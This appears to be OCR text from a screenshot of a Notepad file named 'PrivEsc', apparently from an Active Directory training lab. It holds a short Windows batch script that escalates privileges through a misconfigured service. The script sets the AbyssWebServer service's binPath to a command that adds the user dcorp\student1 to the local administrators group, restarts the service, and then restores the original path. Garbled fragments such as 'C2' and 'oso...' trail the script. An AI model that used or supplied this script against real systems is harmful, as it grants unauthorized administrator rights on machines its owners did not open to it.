 Members
PrivEsc - Notepad
File Edit Format View Help
@echo off
sc config AbyssWebServer binPath= "net localgroup administrators dcorp\student1 /add" 1>NUL
sc stop AbyssWebServer 1>NUL
sc start AbyssWebServer 1>NUL
sc config AbyssWebServer binPath= "C:\WebServer\Abyss Web Server\WebServer\abyssws.exe --service" 1>NUL
sc stop AbyssWebServer 1>NUL
sc start AbyssWebServer 1>NUL
echo User dcorp\student1 is added to the local administrators group!
echo.
gle
me
C2
back
C2
oso...